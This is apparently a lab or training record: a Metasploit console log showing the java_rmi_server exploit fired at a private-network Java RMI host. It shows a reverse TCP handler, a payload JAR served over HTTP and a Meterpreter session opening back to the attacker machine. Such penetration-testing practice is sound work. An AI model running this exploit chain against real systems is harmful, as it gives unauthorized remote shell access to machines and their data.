 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.181:4444
[*] 192.168.0.104:1099 - Using URL: http://192.168.0.181:8080/di4TW2z0bD3pu
[*] 192.168.0.104:1099 - Server started.
[*] 192.168.0.104:1099 - Sending RMI Header...
[*] 192.168.0.104:1099 - Sending RMI Call...
[*] 192.168.0.104:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.181:4444 -> 192.168.0.104:52647) at 2024-01-26 05:34:33 -0500
meterpreter >
PURPL